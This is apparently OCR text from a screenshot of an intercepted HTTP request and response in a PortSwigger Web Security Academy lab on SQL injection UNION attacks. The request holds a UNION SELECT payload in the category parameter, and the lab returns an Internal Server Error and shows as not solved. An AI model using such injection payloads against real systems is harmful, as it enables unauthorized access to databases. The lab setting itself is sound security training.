 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+'unique-string-1','unique-string-
2'+-- HTTP/2
2 Host:
0ab000e10367ea6d814cb84200cb00d0.web-security-academ
y.net
3 Cookie: session=slpvQRnerTFeac06cp2K09qGYAN79f9Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab000e10367ea6d814cb84200cb00d0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
SQL injection
UNION attack,
retrieving
multiple values
in a single
column
LAB Not solved
Back to lab home
Internal Server Error
Back to lab description
Internal Server Error